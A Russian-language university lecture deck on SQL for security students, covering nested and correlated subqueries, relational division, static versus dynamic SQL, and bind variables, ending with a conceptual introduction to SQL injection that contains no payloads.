Slide 1

СУБД для специалиста по информационной безопасности

Slide 2
Темы лекции
Вложенные запросы
Коррелированные запросы
Монотонные запросы
Не монотонные запросы и операция деления
Примеры сложных запросов на SQL
Выполнение SQL - запросов
Статический и динамический SQL
Подстановка данных в запрос
Инъекции в языки запросов
Понятие инъекции в языки запросов
Классификация SQL – инъекций (и примеры)

Slide 3
Построение вложенных запросов

Slide 4
Типы поздзапросов
Типы подзапросов:
Табличный подзапрос;
Подзапрос строки;
Скалярный подзапрос.
Задачи подзапросов:
Определять набор строк:
В INSERT ;
В представление (VIEW);
В UPDATE ;
Указывать одно или несколько значений в WHERE и HAVING оператора SELECT ;
Определять во FROM таблицу как результат выполнения подзапроса ;
Реализовывать сложные условия и операцию деления через коррелированные подзапросы.
select EventID, EDescription
from TEvent
where EventID in
(select EventID
from EventStruct where ELevel=0)
Подзапрос называется коррелированным, если запрос, содержащийся в предикате:
имеет ссылку на значение из таблицы (внешней к данному запросу),
которая проверяется посредством данного предиката.

Slide 5
Подзапрос на равенство
SELECT * from tbl1
WHERE f2 = (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия СУБД
Одна строка
Набор (несколько) строк
Пустое множество строк

Slide 6
Подзапрос на равенство
SELECT * from tbl1
WHERE f2 = (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия СУБД
Одна строка | Ошибка или корректное сравнение в зависимости от СУБД
Набор (несколько) строк | Ошибка синтаксиса или выполнения
Пустое множество строк | UNKNOWN

Slide 7
Подзапрос на сравнение
SELECT f1,f2,f3 FROM tbl1
WHERE f2 > (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия
Одна строка
Набор (несколько) строк
Пустое множество строк

Slide 8
Подзапрос на сравнение
SELECT f1,f2,f3 FROM tbl1
WHERE f2 > (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия
Одна строка
Набор (несколько) строк
Пустое множество строк
SELECT f1,f2,f3 FROM tbl1
WHERE f2 IN (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия
Одна строка
Набор (несколько) строк
Пустое множество строк

Slide 9
Подзапрос на сравнение
SELECT f1,f2,f3 FROM tbl1
WHERE f2 > (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия
Одна строка
Набор (несколько) строк
Пустое множество строк
SELECT f1,f2,f3 FROM tbl1
WHERE f2 IN (SELECT f2 FROM tbl2 WHERE f1=1);
Результат | Варианты действия
Одна строка | TRUE, если хотя бы одно из значений, возвращаемых подзапросом, удовлетворяет условию
Набор (несколько) строк
Пустое множество строк

Slide 10
Коррелированные подзапросы: пример 1
SELECT * from tbl1 t1
WHERE f2 IN
( SELECT f2
FROM tbl2 t2
WHERE t1.f3=t2.f3 );
для каждой строки таблицы tbl1
будет проверяться условие,
что значение поля f2 этой строки совпадает со значением строки таблицы tbl2,
где значение поля f3 равно значению поля f3 внешней таблицы ( tbl1 )

Slide 11
Коррелированные подзапросы: пример 2
SELECT * from tbl1 t_out
WHERE f2 <
(SELECT AVG(f2)
FROM tbl1 t_in
WHERE t_out.f1= t_in.f1);
tbl1
два вхождения в запрос
Использование данных внешней таблицы и «алиасов» (ссылок) для нескольких обращений к одной таблице

Slide 12
Коррелированные подзапросы: пример 3
Агрегирующая функция
SELECT f1, COUNT(*), SUM(f2)
FROM tbl1 t1
GROUP BY f1
HAVING SUM(f2) >
(SELECT MIN(f2)*4
FROM tbl1 t1_in
WHERE t1.f1=t1_in.f1
);
во фразе HAVING можно использовать только агрегирующие функции

Slide 13
Квантор существования
SELECT f1,f2,f3 from tbl1
WHERE EXISTS
(SELECT * FROM tbl1
WHERE f4='10/11/2003');
Подзапрос может возвращать как множество строк, так и множество столбцов.
При коррелированном подзапросе оператор EXISTS будет вычисляться каждый раз для каждой строки внешнего запроса

Slide 14
Операторы ANY, SOME, ALL
Стратегия 1 | Стратегия 2
ALL | ANY, SOME
SELECT id, name FROM goods WHERE id > ALL (SELECT id FROM goods WHERE availability) | SELECT id, name FROM goods WHERE id > ANY (SELECT id FROM goods WHERE availability)
id name 4 Наволочка 5 Простынка | id name 2 Подушка 3 Одеяло 4 Наволочка 5 Простынка
Смысловой аналог: AND | Смысловой аналог: OR

Slide 15


Монотонные запросы - Conjunctive Queries
Запрос является монотонным тогда и только тогда, когда для двух БД $D_{1}⊆D_{2}$ верно, что запрос ${Q(D}_{1})⊆{Q(D}_{2})$.
Запросы к реляционной схеме, состоящей из комбинаций выборки, проекции и соединения, называется CQ-запросы (Conjunctive Queries).

Slide 16

Не монотонные запросы и реализация деления
Немонотонными являются операции вычитания и деления и для их реализации часто используются вложенные подзапросы
Выведите имена всех работников, которые работают над каждым проектом.
Задача не имеет решения в классе CQ
Решение:
Если контрпримера к утверждению не существуют, то это утверждение всегда верно.

Slide 17

Реализация деления: через контрпример
вывести имена всех сотрудников, для которых не существуют проекта, над которым они бы не работали

Slide 18

Другие реализации деления: пример
Определить производителей, которые выпускают модели всех типов
Product[maker, type] DIVIDE BY Product[type]
Здесь квадратными скобками здесь обозначается операция взятия проекции на соответствующие атрибуты

Slide 19
Другие реализации деления: контрпример Not IN
Контрпример с использованием NOT IN
SELECT DISTINCT maker
FROM Product Pr1
WHERE NOT EXISTS
(SELECT type
FROM Product
WHERE type NOT IN
(SELECT type
FROM Product Pr2
WHERE Pr1.maker = Pr2.maker
)
);
Не должно существовать такого типа продукции, которого бы не было у искомого производителя.

Slide 20
Другие реализации деления: через группировку
Мы можем выполнить группировку по производителю и подсчитать количество уникальных типов
Затем мы отберем только тех производителей, у которых это число равно общему числу уникальных типов
SELECT maker
FROM Product
GROUP BY maker
HAVING COUNT(DISTINCT type) =
(SELECT COUNT(DISTINCT type) FROM Product);
!
решение с группировкой не подойдет для случая, когда требуется выполнить деление не на все множество имеющихся типов, а на некоторое их подмножество

Slide 21
Другие реализации деления: через разность
Вариант 1
SELECT DISTINCT maker
FROM Product Pr1
WHERE 0 = (SELECT COUNT(*) FROM
(SELECT type FROM Product
EXCEPT
SELECT type FROM Product Pr2
WHERE Pr2.maker = Pr1.maker
) as X );
Если взять операцию разности ВСЕХ имеющихся типов моделей и типов у конкретного производителя, то результирующая выборка не должна содержать строк.

Slide 22
Другие реализации деления: через разность
Вариант 1
SELECT DISTINCT maker
FROM Product Pr1
WHERE 0 = (SELECT COUNT(*) FROM
(SELECT type FROM Product
EXCEPT
SELECT type FROM Product Pr2
WHERE Pr2.maker = Pr1.maker
) as X );
Если взять операцию разности ВСЕХ имеющихся типов моделей и типов у конкретного производителя, то результирующая выборка не должна содержать строк.
Вариант 2: истинностное значение предиката ALL есть TRUE, если подзапрос не возвращает строк
SELECT DISTINCT maker
FROM Product Pr1
WHERE type = ALL
(SELECT type FROM Product
EXCEPT
SELECT type FROM Product Pr2
WHERE Pr2.maker = Pr1.maker
);
В остальных случаях он будет содержать типы моделей, отсутствующие у производителя из внешнего запроса, поэтому операция сравнения (равенство "=") для всех его моделей даст FALSE.

Slide 23
Примеры сложных SQL- запросов

Slide 24

Пример 1 - задача
--_____________________Запрос _________________________________
/*Определить номера проектов, в которых используются, по меньшей мере, все программное обеспечение, установленное на устройства с номером 111.*/
-- Перефразировка: определить номера проектов, для которых не существует ПО устройства с номером 111 которого не существует в этом проекте

Slide 25
Пример 1 - решение
--_____________________Запрос _________________________________
/*Определить номера проектов, в которых используются, по меньшей мере, все программное обеспечение, установленное на устройства с номером 111.*/
-- Перефразировка: определить номера проектов, для которых не существует ПО устройства с номером 111 которого не существует в этом проекте
SELECT DISTINCT PN FROM InUse AS U
WHERE not exists
-- выбираем проекты для которых не существует
( SELECT SN -- программного обеспечения
FROM (SELECT * FROM InUSe WHERE DN = 111 ) as U1
-- устройства 111
WHERE not exists -- которого не существует
(SELECT SN
FROM InUse as U2
WHERE U2.SN = U1.SN and U2.PN = U.PN ) ) -- в этом проекте

Slide 26
Пример 2 - задача
--_____________________Запрос _________________________________
/*Определить все пары номеров устройств (скажем, Sx и Sy), причем такие, что на оба эти устройства установлено в точности одно и то же программное обеспечение.
-- Перефразировка: Определить пары номеров устройств, для которых не существует программного обеспечения на одном устройстве без другого или наоборот */

Slide 27
Пример 2 - решение
--_____________________Запрос _________________________________
/*Определить все пары номеров устройств (скажем, Sx и Sy), причем такие, что на оба эти устройства установлено в точности одно и то же программное обеспечение.
-- Перефразировка: Определить пары номеров устройств, для которых не существует программного обеспечения на одном устройстве без другого или наоборот */
select DISTINCT one.DN, two.DN
from InUse1 as one, InUse1 as two -- сопоставление устройств всех со всеми
WHERE not exists
( ( select InUse1.SN from InUse1 WHERE InUse1.DN = one.DN EXCEPT -- вычитание ПО устройства 1 и 2
select InUse1.SN from InUse1 WHERE InUse1.DN = two.DN
)
UNION объединение разностей
( select InUse1.SN from InUse1 WHERE InUse1.DN = two.DN
EXCEPT --вычитание ПО устройства 2 и 1
select InUse1.SN from InUse1 WHERE InUse1.DN = one.DN
) )
AND one.DN > two.DN;

Slide 28
Пример 3 – задача и ее интерпретации
/* Установить номера устройств, на которые установлено одно и то же программное обеспечение для всех проектов. */
/* -------------интерпретация 1
1. Определить какое ПО есть у всех проектов (например ХХХ)
2. Определить устройства, на которые оно установлено
*/
/* -------------интерпретация 2
То есть, определить номера устройств, на которых установлено
в точности одно и то же программное обеспечение для всех проектов
Перефразировка:
определить номера устройств,
для которых не существует проекта,
для которого не существует проекта,
где ПО устройства есть в проекте 1
и нет в проекте два
или наоборот
*/

Slide 29
Пример 3 – решение 1 (этап 1)
/* Установить номера устройств, на которые установлено одно и то же программное обеспечение для всех проектов. */
/* -------------интерпретация 1
1. Определить какое ПО есть у всех проектов (например ХХХ)
2. Определить устройства, на которые оно установлено
*/
Установить одно и то же программное обеспечение для всех проектов
SELECT DISTINCT SN
FROM InUse as U1
WHERE NOT EXISTS
(SELECT PN
FROM InUse U2
WHERE NOT EXISTS
(SELECT SN
FROM InUse U3
WHERE U3.SN = U1.SN and U3.PN=U2.PN
)
);

Slide 30
Пример 3 – решение 1 (этап 2)
/* Установить номера устройств, на которые установлено одно и то же программное обеспечение для всех проектов. */
/* -------------интерпретация 1
1. Определить какое ПО есть у всех проектов (например ХХХ)
2. Определить устройства, на которые оно установлено
*/
… и устройства, на которые оно установлено
SELECT DISTINCT DN
FROM InUse as U1
WHERE NOT EXISTS
(SELECT PN
FROM InUse U2
WHERE NOT EXISTS
(SELECT SN
FROM InUse U3
WHERE U3.SN = U1.SN and U3.PN=U2.PN
)
);

Slide 31
Пример 3 – решение 2
/* Установить номера устройств, на которые установлено одно и то же программное обеспечение для всех проектов.
-------------интерпретация 2
То есть, определить номера устройств, на которых установлено
в точности одно и то же программное обеспечение для всех проектов
Перефразировка:
определить номера устройств,
для которых не существует проекта,
для которого не существует проекта,
где ПО устройства есть в проекте 1 и нет в проекте два
или наоборот
*/

Slide 32
Пример 3 – решение 2
select distinct DN -- определить номера устройств
from InUse1 U
where not exists -- для которых не существует проекта
(select distinct PN
from InUse1 U1
where not exists -- для которого не существует проекта
(select distinct PN
from InUse1 U2
where not exists -- где нет ПО
( (select SN from InUse1 WHERE InUse1.PN = U1.PN and InUse1.DN=U.DN
except -- которое есть в проекте 1 но нет в 2
select SN from InUse1 WHERE InUse1.PN = U2.PN and InUse1.DN=U.DN )
union -- или
( select SN from InUse1 WHERE InUse1.PN = U2.PN and InUse1.DN=U.DN
except -- наоборот
select SN from InUse1 WHERE InUse1.PN = U1.PN and InUse1.DN=U.DN)
)
and U1.PN!=U2.PN -- причем это разные проекты
)
)
or (select count(PN) from InUse1 UP where UP.DN=U.DN)<=1 --обрабатываем ситуацию когда проект только один, то есть не с чем сравнивать
;
/* Установить номера устройств, на которые установлено одно и то же программное обеспечение для всех проектов.
То есть, определить номера устройств, на которых установлено в точности одно и то же программное обеспечение для всех проектов. Перефразировка:
определить номера устройств, для которых не существует проекта, для которого не существует проекта, где ПО устройства есть в проекте 1 и нет в проекте два или наоборот */

Slide 33
А есть ли циклы? - Курсоры
Курсор - получаемый при выполнении запроса результирующий набор и связанный с ним указатель текущей записи.
Пример | Описание
EXEC SQL DECLARE c1 CURSOR FOR SELECT f1,f2,f3 FROM tbl1 WHERE f2>100; | создает курсор c1 на базе таблицы tbl1. При объявлении курсора выполнения запроса не происходит.
EXEC SQL OPEN CURSOR с1; | инициирует курсор, выполнив определенный в нем оператор SELECT

Slide 34
Подходы к выполнению SQL-операторов и подстановка данных в запрос

Slide 35
Применение SQL со стороны приложения
Встраивание в код некоторого языка программирования SQL-операторов (статический SQL).
Встраиваемый SQL-оператор указывается после фразы EXEC SQL, имеет входные переменные.
Формирование в процессе выполнения программы на некотором языке программирования кода SQL-операторов и дальнейшего их выполнения (динамический SQL).
Вызов из программ, написанных на других языках программирования, SQL-модулей.
Использование API (Application Programming Interface) - работа с базой данных через предоставляемый набор функций.

Slide 36
SQL – дескриптор
SQL-дескриптор - это область, которая временно создается СУБД для хранения информации о параметрах откомпилированного SQL-оператора.
Работа с SQL-дескриптором состоит из следующих этапов:
Создание SQL-дескриптора оператором ALLOCATE DESCRIPTOR ;
Задание значений для SQL-дескриптора может выполняться:
при выполнении оператора SET DESCRIPTOR ;
при выполнении оператора DESCRIBE для автоматической установки значений;
Использование значений динамических параметров:
извлечение значений параметров при выполнении оператора GET DESCRIPTOR ;
использование значений параметров при выполнении оператора EXECUTE ;
Освобождение SQL-дескриптора оператором DEALLOCATE DESCRIPTOR.

Slide 37
Запрос к СУБД из приложения
Исходный код
Перекомпиляция
Обработка кода
1
Создание модуля доступа
2
Подстановка подпрограмм
3
1
2
3
Формирование
запроса
Компиляция
4
1
2
Тип запроса
Линкование
Выполнимый код
3
4
Связывание
План доступа

Slide 38
Динамический SQL - идеология
Динамический SQL — это операторы SQL, которые формируются во время выполнения;
Причина | Пример | Реакция
нужен запрос, в котором имя таблицы воспринимается как параметр (чтобы можно было его задавать) | DECLARE @TableName VarChar(200) --объявил переменную SET @TableName = "Products" --присвоил ей значение SELECT * FROM @TableName --выдаст ошибку | Синтаксически в поле FROM нельзя подставлять переменную. Чтобы избежать ошибки, надо этот запрос сделать динамическим.
Операторы динамического SQL формируются как текстовые переменные.
Одношаговый интерфейс
Многошаговый интерфейс
Компиляция + выполнение
Ш1. Компиляция
Ш2. Выполнение

Slide 39
Динамический SQL - Одношаговый интерфейс
Реализуется SQL-оператором EXECUTE IMMEDIATE:
EXECUTE IMMEDIATE :variable;
На оператор, указываемый переменной (variable), накладываются следующие ограничения:
оператор не может использовать INTO-переменные;
EXEC SQL SELECT f1,f2,f3 FROM tbl1
INTO :var1, var2, var3 WHERE f1=1;
оператор не может использовать связанные переменные.
stmt_str := 'INSERT INTO ' || table_name ||
' values (:f1, :f2, :f3)';
EXEC SQL EXECUTE IMMEDIATE :stmt_str;

Slide 40
Динамический SQL - Многошаговый интерфейс
При выполнении оператора PREPARE, указываемый им SQL-оператор передается в СУБД.
Выполняется синтаксический разбор и строится план выполнения.
При каждом следующем выполнении оператора EXECUTE на сервер передаются:
уже "откомпилированный" SQL-оператор.
значения переменных связи (если есть), (в частности, для вычисления WHERE).
PREPARE [ GLOBAL | LOCAL ] operator_sql FROM string_variable;
operator_sql - определяет идентификатор SQL-оператора, указываемый далее для выполнения в операторе EXECUTE или для включения в курсор.
string_variable указывает строку, содержащую динамически сформированный текст SQL-оператора.
Динамические параметры можно использовать как во встроенном SQL, так и в динамическом SQL.
stmt_str := 'INSERT INTO ' || table_name ||
' values (:f1, :f2, :f3)';
EXEC SQL PREPARE GLOBAL stmt1 FROM :stmt_str;

Slide 41
Динамический SQL - выполнение
!
Операторы формируются на этапе выполнения
Одношаговый интерфейс
Многошаговый интерфейс
Подготовленный оператор передается в СУБД
Выполняется синтаксический разбор
Строится план выполнения
Вызывается на выполнение по требованию
stmt_str := 'INSERT INTO ' || table_name || ' values (:f1, :f2, :f3)';
EXEC SQL EXECUTE IMMEDIATE :stmt_str;
stmt_str := 'INSERT INTO ' || table_name || ' values (:f1, :f2, :f3)';
EXEC SQL PREPARE GLOBAL stmt1 FROM :stmt_str;
SQL-дескриптор - это область, которая временно создается СУБД для хранения информации о параметрах откомпилированного SQL-оператора.
Определения параметров SQL-оператора.
получения информации об INTO-переменных.
Динамические курсоры.

Slide 42
Сравнение статического и динамического подходов
Static (Embedded) SQL | Dynamic (Interactive) SQL
Способ доступа к базе данных предопределен во встроенном операторе SQL. | Способ доступа к базе данных определяется во время выполнения.
Более быстро и эффективно. | Менее быстро и эффективно.
Операторы SQL компилируются во время компиляции. | Операторы SQL компилируются во время выполнения.
Разбор, Валидация, Оптимизация и Генерация плана приложения выполняются во время компиляции. | Разбор, Валидация, Оптимизация и Генерация плана приложения выполняются во время выполнения.
EXECUTE IMMEDIATE, EXECUTE и PREPARE не используются. | EXECUTE IMMEDIATE, EXECUTE и PREPARE используются.
Менее гибок. | Более гибок

Slide 43

Подстановка данных в SQL запрос
Разбор SQL-выражения
Верификация синтаксиса
Верификация прав доступа
Создание плана исполнения
Связывание переменных
Реальные значения для подстановочных символов
Исполнение
выбранный план исполнения
реальные значения подстановочных переменных

Slide 44
Подстановка данных - Литералы
Способ | Исходные запросы | Результат
Литералы | SELECT * FROM dual WHERE dummy = 'dummy_literal1'; SELECT * FROM dual WHERE dummy = 'dummy_literal2'; | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_literal1' 1 SELECT * FROM dual WHERE dummy = 'dummy_literal2' 1 2 rows selected.

Slide 45
Подстановка данных – Переменные подстановки
Способ | Исходные запросы | Результат
Литералы | SELECT * FROM dual WHERE dummy = 'dummy_literal1'; SELECT * FROM dual WHERE dummy = 'dummy_literal2'; | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_literal1' 1 SELECT * FROM dual WHERE dummy = 'dummy_literal2' 1 2 rows selected.
Переменные подстановки | SQL> SELECT * FROM dual WHERE dummy = '&dummy'; Enter value for dummy: dummy_substitution1 old 1: SELECT * FROM dual WHERE dummy = '&dummy' new 1: SELECT * FROM dual WHERE dummy = 'dummy_substitution1' no rows selected SQL> SELECT * FROM dual WHERE dummy = '&dummy'; Enter value for dummy: dummy_substitution2 old 1: SELECT * FROM dual WHERE dummy = '&dummy' new 1: SELECT * FROM dual WHERE dummy = ' dummy_substitution2' no rows selected | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_substitution1' 1 SELECT * FROM dual WHERE dummy = 'dummy_substitution2' 1 2 rows selected.

Slide 46
Подстановка данных – Связанные переменные
Способ | Исходные запросы | Результат
Литералы | SELECT * FROM dual WHERE dummy = 'dummy_literal1'; SELECT * FROM dual WHERE dummy = 'dummy_literal2'; | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_literal1' 1 SELECT * FROM dual WHERE dummy = 'dummy_literal2' 1 2 rows selected.
Переменные подстановки | SQL> SELECT * FROM dual WHERE dummy = '&dummy'; Enter value for dummy: dummy_substitution1 old 1: SELECT * FROM dual WHERE dummy = '&dummy' new 1: SELECT * FROM dual WHERE dummy = 'dummy_substitution1' no rows selected SQL> SELECT * FROM dual WHERE dummy = '&dummy'; Enter value for dummy: dummy_substitution2 old 1: SELECT * FROM dual WHERE dummy = '&dummy' new 1: SELECT * FROM dual WHERE dummy = ' dummy_substitution2' no rows selected | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_substitution1' 1 SELECT * FROM dual WHERE dummy = 'dummy_substitution2' 1 2 rows selected.
Переменные связывания | SQL> VARIABLE dummy VARCHAR2(30); SQL> EXEC :dummy := 'dummy_bind1'; PL/SQL procedure successfully completed. SQL> SELECT * FROM dual WHERE dummy = :dummy; no rows selected SQL> EXEC :dummy := 'dummy_bind2'; PL/SQL procedure successfully completed. SQL> SELECT * FROM dual WHERE dummy = :dummy; no rows selected | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = :dummy 2 1 row selected.

Slide 47
Подстановка данных – Что важно для безопасности?
Способ | Исходные запросы | Результат
Литералы | SELECT * FROM dual WHERE dummy = 'dummy_literal1'; SELECT * FROM dual WHERE dummy = 'dummy_literal2'; | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_literal1' 1 SELECT * FROM dual WHERE dummy = 'dummy_literal2' 1 2 rows selected.
Переменные подстановки | SQL> SELECT * FROM dual WHERE dummy = '&dummy'; Enter value for dummy: dummy_substitution1 old 1: SELECT * FROM dual WHERE dummy = '&dummy' new 1: SELECT * FROM dual WHERE dummy = 'dummy_substitution1' no rows selected SQL> SELECT * FROM dual WHERE dummy = '&dummy'; Enter value for dummy: dummy_substitution2 old 1: SELECT * FROM dual WHERE dummy = '&dummy' new 1: SELECT * FROM dual WHERE dummy = ' dummy_substitution2' no rows selected | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = 'dummy_substitution1' 1 SELECT * FROM dual WHERE dummy = 'dummy_substitution2' 1 2 rows selected.
Переменные связывания | SQL> VARIABLE dummy VARCHAR2(30); SQL> EXEC :dummy := 'dummy_bind1'; PL/SQL procedure successfully completed. SQL> SELECT * FROM dual WHERE dummy = :dummy; no rows selected SQL> EXEC :dummy := 'dummy_bind2'; PL/SQL procedure successfully completed. SQL> SELECT * FROM dual WHERE dummy = :dummy; no rows selected | SQL_TEXT EXECUTIONS ------------------------------ ---------- SELECT * FROM dual WHERE dummy = :dummy 2 1 row selected.
Нет проверок
Нет проверок
Автоматическая проверка типа

Slide 48
Безопасность динамического SQL и инъекции в языки запросов

Slide 49
Инъекции в языки запросов
Инъекция в язык запросов - атака на базу данных, заставляющая сервер СУБД выполнить не легитимный набор действий
Проведение SQL- инъекции возможно:
При выборке данных в СУБД
При модификации данных в СУБД
…
При вызове функций и процедур
При вызове курсоров и т.д.
…
Тип языка запросов влияет на способ проведения инъекции, а не на возможность ее проведения

Slide 50

Классификация SQLi

Slide 51
